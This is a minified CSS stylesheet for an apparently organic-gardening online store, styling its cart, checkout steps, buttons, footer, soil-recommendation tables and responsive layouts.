.phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#f90;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}